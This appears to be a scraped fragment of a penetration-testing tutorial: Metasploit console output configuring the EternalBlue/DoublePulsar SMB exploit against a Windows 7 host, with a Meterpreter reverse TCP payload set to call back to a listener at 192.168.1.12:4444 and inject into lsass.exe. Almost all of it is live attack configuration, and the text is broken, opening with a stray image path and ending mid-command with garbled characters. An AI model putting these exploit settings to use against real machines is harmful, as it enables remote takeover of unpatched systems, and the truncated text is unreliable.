 or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service
TARGETARCHITECTURE x86 yes Target
WINEPATH /root/.wine/drive_c/ yes WINE drive_c
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none
LHOST 192.168.1.12 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
msf5 exploit(windows/smb/eternalblue_doublepulsar) > set PROCESSINJECT lsass.exe
PROCESSINJECT => lsass.exe
msf5 exploit(windows/smb/eternalblue_doublepulsar) > set RHOSTS 192.168.1.8
RHOSTS => 192.168.1.8
msf5 exploit(windows/smb/eternalblue_doublepulsar) > set
ûdemy